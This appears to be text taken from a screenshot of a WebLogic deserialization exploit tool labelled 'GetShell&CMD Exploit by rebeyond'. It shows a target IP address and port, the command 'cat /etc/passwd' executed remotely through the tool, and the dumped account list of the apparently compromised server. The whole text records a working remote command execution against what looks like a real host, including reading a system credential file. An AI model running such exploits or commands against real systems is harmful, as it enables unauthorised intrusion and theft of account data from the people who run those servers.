 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.110.217.69 Port: 7001 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:!:0:0::/:/usr/bin/ksh
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
esaadmin:*:8:0::/var/esa:/usr/bin/ksh
sshd:*:202:201::/var/empty:/usr/bin/ksh
Connected!
www.wooyun.org